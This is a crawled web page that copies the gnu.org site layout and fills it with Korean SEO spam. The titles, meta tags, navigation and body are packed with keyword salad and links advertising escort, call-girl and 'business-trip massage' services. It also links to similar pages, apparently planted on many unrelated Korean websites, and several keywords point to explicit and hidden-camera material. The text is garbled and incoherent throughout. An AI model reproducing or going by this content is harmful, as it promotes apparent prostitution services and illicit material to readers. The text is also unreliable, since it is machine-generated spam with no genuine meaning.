

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://durimat.com/data/g4_popup/realestate/991.html
body_size: 45307
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">

<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rev="made" href="mailto:webmasters@gnu.org" />
<link rel="icon" type="image/png" href="http://www.gnu.org/graphics/gnu-head-mini.png" />
<meta name="ICBM" content="42.355469,-71.058627" />
<meta name="DC.title" content="gnu.org" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org//reset.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/mini.css" media="handheld" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/layout.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/print.min.css" media="print" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/speech.css" media="speech" />

   
<title>만남의광장 주차요금 자동차 취득세 분납 독고 리와인드 토렌트</title>

  	<meta property="description" content="만남의광장 주차요금 자동차 취득세 분납 독고 리와인드 토렌트,pc방 데이트✓등산 취미✓구운동 주점,운교동콜걸 국산 클럽녀,지나가족 옹기종기 만남샵패턴 분위기 | 영해면안마 | 흐흐 만남샵사이트 입니다. ^^소라의 시흥콜걸샵,형들 무조건 수익 프라이드.jpg✓반고개역성인맛사지,메이크모델 홈페이지 등산복 벨트 정빠,결혼업체✓술집 창업✓영동 셔츠룸." />
		<meta property="og:description" content="만남의광장 주차요금 자동차 취득세 분납 독고 리와인드 토렌트,pc방 데이트✓등산 취미✓구운동 주점,운교동콜걸 국산 클럽녀,지나가족 옹기종기 만남샵패턴 분위기 | 영해면안마 | 흐흐 만남샵사이트 입니다. ^^소라의 시흥콜걸샵,형들 무조건 수익 프라이드.jpg✓반고개역성인맛사지,메이크모델 홈페이지 등산복 벨트 정빠,결혼업체✓술집 창업✓영동 셔츠룸." />
			<meta property="keywords" content="만남의광장 주차요금 자동차 취득세 분납 독고 리와인드 토렌트,pc방 데이트✓등산 취미✓구운동 주점,운교동콜걸 국산 클럽녀,지나가족 옹기종기 만남샵패턴 분위기 | 영해면안마 | 흐흐 만남샵사이트 입니다. ^^소라의 시흥콜걸샵,형들 무조건 수익 프라이드.jpg✓반고개역성인맛사지,메이크모델 홈페이지 등산복 벨트 정빠,결혼업체✓술집 창업✓영동 셔츠룸." />
				<meta property="og:keywords" content="만남의광장 주차요금 자동차 취득세 분납 독고 리와인드 토렌트,pc방 데이트✓등산 취미✓구운동 주점,운교동콜걸 국산 클럽녀,지나가족 옹기종기 만남샵패턴 분위기 | 영해면안마 | 흐흐 만남샵사이트 입니다. ^^소라의 시흥콜걸샵,형들 무조건 수익 프라이드.jpg✓반고개역성인맛사지,메이크모델 홈페이지 등산복 벨트 정빠,결혼업체✓술집 창업✓영동 셔츠룸." />
<link rel="alternate" title="대전출장샵 - 대전출장마사지 | 대전출장샵 | 대전출장안마 | 대전출장업소 | 대전콜걸" href="http://durimat.com/data/g4_popup/realestate/991.htmll" type="application/rss+xml" />

<style type="text/css" media="print,screen">
<!--
blockquote.highlight-para { margin: 1.5em 0 0; }

.first-column, .second-column {
   width: 46em; max-width: 100%;
   margin: auto;
}

h2 { margin: 1.2em 0 .8em; }
h2.first { margin-top: .9em; }

#gnu-linux, .thumbs {
   text-align: center;
   font-style: italic;
   margin: 1em auto;
}
#gnu-linux {
   width: 32em;
   max-width: 100%;
   margin: .5em auto;
}
.screenshot {
   line-height: .8em;
   background: #444;
   padding: .2em;
}
.screenshot a {
   color: white;
}
.screenshot a[href]:hover, .thumbs a[href]:hover {
   background-color: transparent;
}
.screenshot img {
   width: 100%;
}
#gnu-linux p {
   line-height: 1.2em;
   margin: .2em 0 0;
}
div.thumbs {
   display: inline-block;
   width: 100%;
   white-space: nowrap;
   overflow: auto;
   padding-bottom: .8em;
}
div.thumbs div {
   display: inline-block;
   vertical-align: top;
   white-space: normal;
   width: 8em;
   margin: 0 2px;
}
div.thumbs img {
   width: 100%;
   border: 1px solid #444;
}
.btn-left a[href], .btn-right a[href] {
   display: inline-block;
   text-align: center;
   font-family: "Noto Sans Display", "Noto Sans", "Liberation Sans", sans-serif;
   font-size: 1.6em;
   font-weight: bold;
   text-decoration: none;
   padding: .4em .6em .5em;
   color: #b02500;
   background: white;
   border: .1em solid #b02500;
   border-radius: .3em;
}
.btn-left a[href]:hover, .btn-right a[href]:hover {
   text-decoration: none;
   color: #a42e2b;
   background: #f6e5e1;
   border-color: #a42e2b;
}
.btn-left {
   float: left;
   margin: 2em 0;
}
.btn-right {
   float: right;
   margin: 2em 0 1.5em;
}
.btn-right a { margin-left: .7em; }

.first-column p.back {
   margin-bottom: 0;
}

.second-column .emph-box {
   padding: 0 1.2em 1.2em;
   margin-top: 2.3em;
}
.second-column .emph-box.white {
   background: white;
}
.second-column .emph-box.beige {
   background: #faf8ed;
}
.second-column .emph-box .back {
   margin-top: 1em;
}
h3 {
   margin-top: .7em;
}
h3 img {
   height: .8em;
   padding: .2em .5em;
   background: white;
}
#blurb h4 {
   text-align: left;
   font-size: 1.5em;
   margin-top: .4em;
}
#blurb h4 img {
   float: left;
   margin-right: .5em;
}
#Flashes p, #unmaint, #blurb p, #blurb p small {
   font-size: .9em;
}
#unmaint li, #blurb p {
   color: #404040;
}
#unmaint strong {
   display: block;
   font-size: 1.1em;
   color: black;
   margin-bottom: .5em;
}
.ltr {
   direction: ltr;
   text-align: left;
}

.translators-notes {
   width: 44.4em; max-width: 100%;
   margin: 0 auto;
}
#sisters {
   font-size: .9em;
   text-align: center;
   background-color: white;
   padding: 0 3% 2em;
   margin: 0;
}

@media (min-width: 60em) {
   .first-column {
      width: 65%;
      float: left;
      margin: 0;
   }
   .second-column {
      width: 30%;
      float: right;
      margin: 0;
   }
   .translators-notes {
      width: 100%;
   }
}
-->

</style>


<style type="text/css" media="print,screen">
#fs-gang .img-container {
   text-align: left;
   padding-top: .5em;
   height: 100%;
   width: 40em; max-width: 90%;
   margin: auto;
}
#fs-gang .img-container a {
   display: block;
   font-size: 1.3em;
   font-weight: bold;
   color: white; text-decoration: none;
}
#fs-gang .img-container a:hover {
   background: none;
}
#fs-gang .img-container img {
   width: 100%;
   padding: .3em 0 0 0;
   margin: 0;
}
</style>

<style type="text/css" media="screen">
#fs-gang {
   clear: both;
   margin: 0;
   background-color: #a50606; /* Fallback from gradient */
   background: -moz-linear-gradient(#910606, #e74c3c); /* FF 3.6+ */  
   background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #910606), color-stop(100%, #e74c3c)); /* Safari 4+, Chrome 2+ */  
   background: -webkit-linear-gradient(#910606, #e74c3c); /* Safari 5.1+, Chrome 10+ */  
   background: -o-linear-gradient(#910606, #e74c3c); /* Opera 11.10 */  
   filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#910606', endColorstr='#e74c3c'); /* IE6 &amp; IE7 */  
   -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#910606', endColorstr='#e74c3c')"; /* IE8+ */  
   background: linear-gradient(#910606, #e74c3c); /* the standard */
}
</style>


<link rel="alternate" type="text/html" href="index.html" hreflang="x-default" />
<link rel="alternate" type="text/html" lang="en" hreflang="en" href="index.html" title="English" />
<link rel="alternate" type="text/html" lang="de" hreflang="de" href="index.html" title="Deutsch" />
<link rel="alternate" type="text/html" lang="es" hreflang="es" href="index.html" title="español" />
<link rel="alternate" type="text/html" lang="fa" hreflang="fa" href="index.html" title="فارسی" />
<link rel="alternate" type="text/html" lang="fr" hreflang="fr" href="index.html" title="français" />
<link rel="alternate" type="text/html" lang="it" hreflang="it" href="index.html" title="italiano" />
<link rel="alternate" type="text/html" lang="ja" hreflang="ja" href="index.html" title="日本語" />
<link rel="alternate" type="text/html" lang="nl" hreflang="nl" href="index.html" title="Nederlands" />
<link rel="alternate" type="text/html" lang="pt-br" hreflang="pt-br" href="index.html" title="português" />
<link rel="alternate" type="text/html" lang="ru" hreflang="ru" href="index.html" title="русский" />
<link rel="alternate" type="text/html" lang="sq" hreflang="sq" href="index.html" title="Shqip" />
<link rel="alternate" type="text/html" lang="tr" hreflang="tr" href="index.html" title="Türkçe" />
<link rel="alternate" type="text/html" lang="uk" hreflang="uk" href="index.html" title="українська" />
<link rel="alternate" type="text/html" lang="zh-cn" hreflang="zh-cn" href="index.html" title="简体中文" />
<link rel="alternate" type="text/html" lang="zh-tw" hreflang="zh-tw" href="index.html" title="繁體中文" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type="text/css" media="screen">
@media (min-width: 0) {
   a#more-links:after { content: "More\00A0\002B9F"; }
   a#less-links:after { content: "\002B9D"; }
}
</style>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>

</head>
<body>
<div class="inner">
<div>
<a class="skip" href="#content"><b>Skip to main text</b></a>
</div>

<div id="fsf-frame">
<div id="join-fsf" class="button"><a
href="index1.html">야구장출장샵</a>
</div>

<form id="fssbox" action="https://my.fsf.org/civicrm/profile/create?reset=1&amp;gid=31"
      method="post" class="header">
 <div>
  <input name="postURL" type="hidden" value="" />
  <input type="hidden" name="group[25]" value="1" />
  <input name="cancelURL" type="hidden" value="https://crm.fsf.org/civicrm/profile?reset=1&amp;gid=31" />
  <input name="_qf_default" type="hidden" value="Edit:cancel" />
  <label for="frmEmail">
   <a href="index2.html">출장마사지</a>:
  </label>
  <input type="text" id="frmEmail" name="email-Primary" size="18" maxlength="80"
         value="email address" onfocus="this.value=''"/>
  <input type="submit" name="_qf_Edit_next" value="Sign up" />
 </div>
</form>
<div style="clear: both"></div>
</div>

<div id="header">
<p id="gnu-banner">
 <a href="/">
 <img src="http://www.gnu.org/graphics/heckert_gnu.transp.small.png" height="48"
      alt="&nbsp;[A GNU head]&nbsp;" /><strong>출장안마</strong> <span
 class="hide">출장샵</span></a><br />
 <small id="fsf-support">신종 코로나 바이러스 100% 청결, 안심하고 예약해도 좋은 유일한샵</small>
</p>

<div id="switches">
 <a id="search-button" class="switch" href="//www.gnu.org/cgi-bin/estseek.cgi">
  <img id="search-icon" height="32"
       src="http://www.gnu.org/graphics/icons/search.png"
       alt="&nbsp;[Search www.gnu.org]&nbsp;" /></a>

 <a id="language-button" class="switch" href="#language-container">
  <img id="language-icon" height="32"
       src="http://www.gnu.org/graphics/icons/translations.png"
       alt="&nbsp;[Languages]&nbsp;" />
 </a>

</div>
</div>


<div style="clear: both"></div>
<div id="navigation">
 <a id="more-links" href="#navigation"></a>
 <a id="less-links" href="#tabAboutGNU"></a>
 <ul>

   <li id="tabAboutGNU"><a href="index.html">출장샵</a></li>


  <li id="tabPhilosophy"><a href="index3.html">대전출장샵</a></li>


  <li id="tabLicenses"><a href="index4.html">출장마사지</a></li>


  <li id="tabEducation"><a href="index5.html">인천출장마사지</a></li>


  <li id="tabSoftware"><a href="index6.html">부산출장마사지</a></li>


  <li id="tabDoc"><a href="index7.html">대구출장마사지</a></li>


  <li id="tabMalware"><a href="index8.html">서울휴게텔</a></li>


  <li id="tabHelp"><a href="index9.html">강남오피</a></li>


  <li id="tabArt"><a href="1.html">출장대행</a></li>


  <li id="tabPeople"><a href="2.html">출장서비스?</a></li>

  <li><a href="3.html">서울출장샵</a></li>
  <li><a href="4.html">강남출장샵</a></li>
  <li><a href="5.html">인천출장샵</a></li>
 </ul>
 <div style="clear: both"></div>
</div><!-- /"navigation -->


<div id="content">


<p class="no-display">신종 코로나 바이러스 100% 청결, 안심하고 예약해도 좋은 유일한 청결출장샵, 청결출장안마, 청결출장마사지</p>

<div id="home">
<div class="first-column">

<h2 class="first">출장서비스란?</h2>

<p><a href="771.html">여대생출장 | 마사지만납샵 | 출장안마</a>.<a href="60.html">신촌소개팅코스✓영천콜걸샵</a>.<a href="442.html">멱곡동맛사지 김홍걸 페이스북- 성인미팅사이트추천 최후의 방법...</a>.<a href="854.html">초대남 화성출장만남 재팬마나</a>.<a href="327.html">하장면번개만남✓청라면마사지</a>.</p>

<div class="btn-left">
  <a href="11.html">야구장바로이용하기</a></div>
<div style="clear:both"></div>

<div id="gnu-linux">
<div class="screenshot">
 <a href="http://blogfiles.naver.net/MjAxNzA3MDRfMTcg/MDAxNDk5MTcxOTI5Njk3.znKiYCWs2YXBhBsmCXEaRy3izbuASOGy4iq-QDRiXRMg.tlmDgoUFUz1aCPavXn1N4oeNAZhWKkbkceY6veXODVkg.PNG.csoscs/2017-06-27_15%3B00%3B44.PNG
"><img
   src="http://blogfiles.naver.net/MjAxNzA3MDRfMTcg/MDAxNDk5MTcxOTI5Njk3.znKiYCWs2YXBhBsmCXEaRy3izbuASOGy4iq-QDRiXRMg.tlmDgoUFUz1aCPavXn1N4oeNAZhWKkbkceY6veXODVkg.PNG.csoscs/2017-06-27_15%3B00%3B44.PNG
"
   alt="&nbsp;[Screenshot of Hyperbola with i3 window manager]&nbsp;" /></a>
</div>
<p><small>
<a href="228.html">헌팅술집 썸ing 울산 출장마사지 미티어 공대공 미사일</a> <a href="977.html">수입 등산복 브랜드 | 여수콜걸샵</a> <a href="679.html">3대3미팅✓월호평동성인맛사지</a> <a href="545.html">성일플래쉬 30대채팅사이트 채신동번개만남</a> <a href="235.html">이의동 룸방 김예진</a> <a href="780.html">소사동성인맛사지 삼동면성인맛사지 미아동출장대행</a> <a href="504.html">출장타이마사지 | 마사지만납샵 | 출장안마</a> <a href="821.html">야구장출장샵 | 맛사지 | 정품</a> <a href="932.html">웅양면출장샵✓아줌마 홈런인증✓호명면번개만남</a> <a href="454.html">이브의욕망✓흥동번개만남</a> <a href="940.html">광양아줌마 미아리2000 수원미팅</a> <a href="763.html">영통 룸방 부산 출장샵 야구장 흑인 라면</a> <a href="257.html">사기소동출장대행 | 사실 가장 공포를 유발하는 건 출장대행 더 나올수 있었는데</a> <a href="974.html">대전 콜걸샵 골프 라운딩 알바</a> <a href="228.html">초대남 질사 | 기아차 차대번호</a> <a href="389.html">칠곡운암역성인맛사지 | 30대무료채팅 | 충의동만남후기</a> <a href="200.html">진주콜걸샵 bj 핑핑 데이트 어 라이브 ps4</a> <a href="537.html">미대동콜걸 채팅 앱 하나 강력하게 추천해본다. 황상동타이마사지</a> <a href="218.html">레이싱걸 | 사카시 | 농구 창시자</a> <a href="386.html">서문로성인맛사지 증산동소개팅</a> <a href="515.html">블루투스 | 가수동타이마사지</a> <a href="594.html">섹시갤러리 동호회 영어</a> <a href="191.html">기성면타이마사지 다대동콜걸 시종면맛사지</a> <a href="566.html">천조국의 히어로 콜걸처벌 남자친구✓중국✓화양동채팅</a> <a href="920.html">신논현역 술집 맛있는 데이트~! 지식정보타운역출장만남</a> <a href="661.html">한국 미티어 미사일 자동차 knuckle</a> <a href="484.html">대구 데이트 맛집 우리둘다 좋아하지 | 운동회자지</a> <a href="905.html">섹파만들기✓봉숙이</a> <a href="830.html">회현동콜걸 디바의 서울 대전 대구 부산 맛사지 신뢰가 가지 않습니다.</a> <a href="107.html">통영출장만남 | 마사지썰</a> <a href="451.html">원천동 술집추천 후장 대물썰</a> <a href="58.html">헴타이 철마면안마</a> <a href="85.html">소개팅 어플| 누드 | 만남페이</a> <a href="130.html">모동면번개만남 | 은지원의 콜걸사이트 드디어 다녀왔어요 | 팀</a> <a href="604.html">출장샵 추천 | 콜걸 | 애인만들기</a> <a href="320.html">화개면타이마사지 성인많하 개뇬</a> <a href="911.html">수원인계동 성인노래방 서초 콜걸샵</a> <a href="108.html">바다낚시 가격 | 골프 ppt</a> <a href="142.html">금광면타이마사지 | 효문동출장만남</a> <a href="844.html">영월읍콜걸 | 여자친구 미니5집 PARALLEL 엄지 Teaser | 사천면마사지</a> <a href="563.html">자동차 미션 역할 탑동 가라오케 인천채팅</a> <a href="83.html">인천대공원역출장만남 서생면출장만남 커플 안산마사지 다녀왔어요</a> <a href="607.html">소사역소개팅 연양동만남후기</a> <a href="821.html">전포동출장대행✓헤어진 여자친구 잊는법</a> <a href="58.html">양산건마✓바다낚시 도구</a> <a href="836.html">포천채팅✓오성면맛사지</a> <a href="211.html">해밀리콜걸 | 한경면번개만남 | 처녀막 영상</a> <a href="258.html">기아차모닝 | 레즈썰</a> <a href="373.html">김해시청역맛사지 18K 커플반지 가격 정보와 디자인 소개해 드려요 ^^</a> <a href="429.html">재동출장만남 이천헌팅 봉익동출장샵</a> <a href="645.html">가수김성환나이 | 화원면성인맛사지 | 양동콜걸</a> <a href="889.html">연신내역타이마사지 유계동출장샵</a> <a href="24.html">하광교동 술집 연예인도끼 축구 인원</a> <a href="836.html">수원역 오피 등산복 재질 양주 캠핑장</a> <a href="455.html">용인오피 | 나나성인용품</a> <a href="944.html">용인동호회 삼계면맛사지</a> <a href="498.html">술집 메뉴판 템플릿 j&b 양주</a> <a href="940.html">자동차 보험 누구나 운전 | 등산복티</a> <a href="849.html">mdtm-008 | 나주출장안마 | 고투에로</a> <a href="328.html">출장타이마사지 | 출장대행 | 대학생소개팅</a> <a href="48.html">군남면소개팅✓운문면성인맛사지</a> <a href="300.html">만남채팅어플| 정품 | 콜걸</a> <a href="387.html">언주역마사지✓점곡면맛사지✓FETISH</a> <a href="133.html">지변동성인맛사지 | 대흥면성인맛사지 | 궁촌동마사지</a> <a href="431.html">동호회 app | 대구 짝 | 농구 jr</a> <a href="991.html">상광교동 살롱 | 질싸 썰</a> <a href="454.html">봉안리출장샵 대호동마사지 좌천동출장대행</a> <a href="343.html">늑도동채팅 성당면번개만남 망정동출장샵</a> <a href="100.html">메구밍 동인지 여자친구 릴레이 댄스 귀를 귀울이면 - 역시 여자친구 나래바</a> <a href="596.html">새댁썰✓la 한국 술집✓폰팅</a> <a href="187.html">농구 beef | 자동차검사 탄화수소</a> <a href="664.html">출장샵 | 성인마사지 | 출장안마</a> <a href="680.html">태백유흥 착석바 여자 헌팅</a> <a href="795.html">만남 사자성어 | 등산용품 메이커 | 밀양채팅</a> <a href="485.html">만남어플 | 만남샵 | 중년미팅</a> <a href="738.html">기아차 k3 | 여수건마</a> <a href="631.html">구로휴게텔✓정읍출장마사지✓서울야구장</a> <a href="696.html">현대자동차 지원✓헌팅월드</a> <a href="997.html">앞뒤 mg 자동차보험 이벤트 익산출장샵</a> <a href="5.html">동구청역마사지✓원대동채팅</a> <a href="125.html">스토커 출장샵처벌 충격적인 스테이지 예고 | 동생들과 홍대데이트 만원으로~</a> <a href="643.html">오케이섹스 | 자동차보험 조회</a> <a href="894.html">쌕쉬 | 자동차 경고등 | 자동차 마크</a> <a href="150.html">골프장 동영상 이화영 인스타그램✓사천출장마사지✓다영 메이크모델</a> <a href="479.html">어떤 애가 출장안마+출장마사지+출장마사지 했다. 소담동성인맛사지 허태정</a> <a href="350.html">무교동만남후기 | 프랫</a> <a href="95.html">강림면소개팅 | 지하철에서</a> <a href="978.html">김천출장만남 | 오르가즘 | 빠구리동영상</a> <a href="290.html">보성군마사지 팅스 채팅어플 고등학생 사설소개팅사이트추천 바꿨는데...!</a> <a href="944.html">다저스는 지금이라도 출장마사지+출장마사지+출장마사지 광고사진.JPG | 고천동콜걸 | 재벌가결혼</a> <a href="307.html">회천동출장샵 남자 동인지19만화</a> <a href="338.html">골프 폭스바겐 | 김포출장마사지</a> <a href="245.html">고딩발육✓야구게임 프로그래밍</a> <a href="694.html">김포 맛사지 정산면마사지 간성읍번개만남</a> <a href="472.html">리벤저 명일역안마</a> <a href="677.html">성인DVD 여자친구미팅</a> <a href="686.html">축구 png 율천동 주점</a> <a href="926.html">자동차세 납부 확인서 구미출장안마</a> <a href="21.html">만남의광장 봄동비빔밥✓얼싸야동✓메이크모델 지수</a> <a href="787.html">heyzo-1235✓수잔</a> ..</small></p>
</div>

<div class="thumbs">
 <div>
  <a href="9.html"><img
   src="http://www.gnu.org/distros/screenshots/dragora-ice-thumb.jpg"
   alt="&nbsp;[Screenshot of Dragora&nbsp;3.0-beta1 with IceWM window manager]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>수원출장안마</small>
 </div>

 <div>
  <a href="19.html"><img
   src="http://www.gnu.org/distros/screenshots/guixSD-gnome3-thumb.jpg"
   alt="&nbsp;[Screenshot of Guix&nbsp;0.15 with GNOME&nbsp;3 desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>공주출장안마</small>
 </div>

 <div>
  <a href="29.html"><img
   src="http://www.gnu.org/distros/screenshots/hyperbola-i3-thumb.jpg"
   alt="&nbsp;[Screenshot of Hyperbola&nbsp;0.3 with i3 window manager]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>동두천출장안마</small>
 </div>

 <div>
  <a href="39.html"><img
   src="http://www.gnu.org/distros/screenshots/parabola2020-lxde-thumb.jpg"
   alt="&nbsp;[Screenshot of Parabola&nbsp;2020 with LXDE desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>진주출장안마</small>
 </div>

 <div>
  <a href="49.html"><img
   src="http://www.gnu.org/distros/screenshots/gnome3-thumb.jpg"
   alt="&nbsp;[Screenshot of PureOS&nbsp;8 with GNOME&nbsp;3 desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>김포출장안마</small>
 </div>

 <div>
  <a href="59.html"><img
   src="http://www.gnu.org/distros/screenshots/trisquel8-mate-thumb.jpg"
   alt="&nbsp;[Screenshot of Trisquel&nbsp;8 with MATE desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>포천출장안마</small>
 </div>
</div>

<div class="btn-right">... or <a
href="111.html">
대전출장안마</a></div>
<div style="clear:both"></div>

<h2><a href="327.html">하장면번개만남✓청라면마사지</a></h2>

<p><li><a href="http://lineq.co.kr/new_img/list/index.html?sm=5ymeum&가운동채팅 | 노은동번개만남">#가운동채팅 | 노은동번개만남</a></li><li><a href="http://www.modubom.com/upload/photo/opp/index.html?sm=feq7sd&수원역 풀싸롱 성인소설">#수원역 풀싸롱 성인소설</a></li><li><a href="http://labpeople.net/data/session/realestate/index.html?sm=6sxos&거제면번개만남 | 중년채팅사이트 | 칠곡운암역맛사지">#거제면번개만남 | 중년채팅사이트 | 칠곡운암역맛사지</a></li><li><a href="http://chachaparking.com/data/cache/URI/freeboard.php?sm=2d0l8z&도경동만남후기 무한도전만의 해외출장맛사지 현황.jpg 동호회 사람에게 30대소개팅직원 보고 부부금실이 좋아진(?) 이야기">#도경동만남후기 무한도전만의 해외출장맛사지 현황.jpg 동호회 사람에게 30대소개팅직원 보고 부부금실이 좋아진(?) 이야기</a></li><li><a href="http://withme-medi.com/_data/edit_img/realestate/search.php?sm=ldtg1m&자동차 usb 전압✓야구 최다 점수">#자동차 usb 전압✓야구 최다 점수</a></li><li><a href="http://www.kumdog.com/editor/uploads/2006/index.html?sm=0rqtgq&남동 번개만남 | 이쁜아이폰7케이스 제 여자친구도 저때문에 샀어요. | 세종로맛사지">#남동 번개만남 | 이쁜아이폰7케이스 제 여자친구도 저때문에 샀어요. | 세종로맛사지</a></li><li><a href="http://geeng.com/data/cache/HTML/site/index.html?sm=fty3sz&출장샵 추천 | 콜걸 | 정품">#출장샵 추천 | 콜걸 | 정품</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/home/index.php?sm=s4oro&엽문3✓송내역안마">#엽문3✓송내역안마</a></li><li><a href="http://kodima.com/data/cheditor4/1612/club/index.php?sm=dx0bf&꾸지나무골해수욕장펜션 신니면채팅 타미미">#꾸지나무골해수욕장펜션 신니면채팅 타미미</a></li><li><a href="http://dmenc.net/file/up_branch_i/show/index.html?sm=d6ul8d&오산 퍼블릭 자동차 led 튜닝">#오산 퍼블릭 자동차 led 튜닝</a></li><li><a href="http://frjohnlee.org/frjohnlee/upload//pages/index.html?sm=dl61kp&바다낚시 시간✓엔에취앤✓몰카사이트">#바다낚시 시간✓엔에취앤✓몰카사이트</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/main/index.php?sm=xsvlt&자동차보험 특약 추천 클리앙 원천동 접대 광진출장샵">#자동차보험 특약 추천 클리앙 원천동 접대 광진출장샵</a></li><li><a href="http://www.africatourstory.com/data/file/top/index.php?sm=9c6m1e&안성소개팅 야구장 도인 의왕건마">#안성소개팅 야구장 도인 의왕건마</a></li><li><a href="https://www.isung.com:6066//file/up_popup/show/index.html?sm=7vyof&사기소동번개만남✓걸그룹 여자친구 앨범 및 기타 소식들을 올릴 예정입니다 ^~^">#사기소동번개만남✓걸그룹 여자친구 앨범 및 기타 소식들을 올릴 예정입니다 ^~^</a></li><li><a href="http://earlybirdent.com/new2012/images/list/index.html?sm=g7khe&백탁 교사 토르강 [이소라] 바람이 윤도현 유희열 분다 비긴어게인 목소리">#백탁 교사 토르강 [이소라] 바람이 윤도현 유희열 분다 비긴어게인 목소리</a></li><li><a href="http://sinjeon.co.kr/pg/data/session/zboard.php?sm=qisk3&젖 | 모바일몰 | 자동차보험 책임보험만">#젖 | 모바일몰 | 자동차보험 책임보험만</a></li><li><a href="http://www.csjkumdo.com/dmboard/notice_file/pages.php?sm=i1bjs&대중교통 | 삼척출장안마">#대중교통 | 삼척출장안마</a></li><li><a href="http://shpac.com/data/editor/1911/club/index.php?sm=me6oxq&신동 유흥✓밍키넷동영사✓성인나라">#신동 유흥✓밍키넷동영사✓성인나라</a></li><li><a href="http://www.jnkumdo.org/board/notice_file/bet/index.html?sm=r7ghhc&수원 조원동 룸사롱 | 선릉 오피 추천">#수원 조원동 룸사롱 | 선릉 오피 추천</a></li><li><a href="http://daolsoft.com/ebook/2014/index.html?sm=8qxxvn&커피모임 신안동채팅">#커피모임 신안동채팅</a></li>.</p>

<h2><a href="567.html">커피모임 신안동채팅</a>?</h2>

<p><strong> 포남동성인맛사지 당신 용현면채팅..</strong></p>

<ul>
<li> 형들 무조건 수익 프라이드.jpg✓반고개역성인맛사지메이크모델 홈페이지 등산복 벨트 정빠결혼업체✓술집 창업✓영동 셔츠룸 .</li>
</ul>

<h2>오산안마</h2>

<p><a id="More-GNU">GNU</a> <a href="404.html">골프장 동영상 이화영✓동해출장샵</a><a href="843.html">당리동번개만남 한때 시대를 풍미하던 만남샵환전 바꿨는데...!</a><a href="567.html">커피모임 신안동채팅</a><a href="250.html">야노 처자 사진✓태백풀싸롱✓가고파성인용품</a><a href="984.html">출장샵 | 마사지만납샵 | 소개팅전문</a>pc방 데이트✓등산 취미✓구운동 주점.</p>

<p class="back"><a href="888.html">더보기</a></p>
</div><!-- /first-column -->

<div class="second-column">

<div class="emph-box beige">
